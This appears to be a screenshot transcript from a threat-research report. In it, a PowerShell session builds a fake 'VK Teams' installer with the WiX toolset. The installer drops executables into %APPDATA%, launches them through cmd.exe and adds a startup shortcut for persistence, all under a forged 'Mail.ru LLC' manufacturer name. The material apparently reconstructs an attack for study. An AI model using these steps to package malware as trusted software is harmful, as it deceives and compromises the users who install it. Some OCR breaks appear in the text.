 Windows PowerShell
PS C:\Positive Research> .\Generate-MSI-Dropper-Config.ps1 -SetDirectory "[%APPDATA]\VK Teams\bin" -Output .\vkteams.wxs -DropFiles .\vkteamsui.exe
.\cleanmgr.exe -ExecCommand "cmd.exe /q /c cd "%APPDATA%\VK Teams\bin\"", "cmd.exe /q /c start .\vkteamsui.exe", "cmd.exe /q /c start .\cleanmgr.exe
-ProductName "VK Teams" -ProductVersion "24.0.2" -Manufacturer "Mail.ru LLC" -StartupShortcutSrc .\vkteamsui.exe -StartupShortcutName "VK Teams"
PS C:\Positive Research> .\candle.exe .\vkteams.wxs; .\light.exe .\vkteams.wixobj -cultures:ru-ru
Windows Installer XML Toolset Compiler version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.
vkteams.wxs
Windows Installer XML Toolset Linker version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.
PS C:\Positive Research> .\Generate-Bundle-Config.ps1 -MsiPackages .\vkteams.msi -Icon .\Icon4.ico -Output vkteamsgui.wxs -ProductName "VK Teams" -
oductVersion "24.0.2" -Manufacturer "Mail.ru LLC" -LocalizationFile .\ru_localization.wxl
PS C:\Positive Research> .\candle.exe .\vkteamsgui.wxs -ext WixBalExtension; .\light.exe .\vkteamsgui.wixobj -ext WixBalExtension -cultures:ru-ru
Windows Installer XML Toolset Compiler version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.
vkteamsgui.wxs
Windows Installer XML Toolset Linker version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.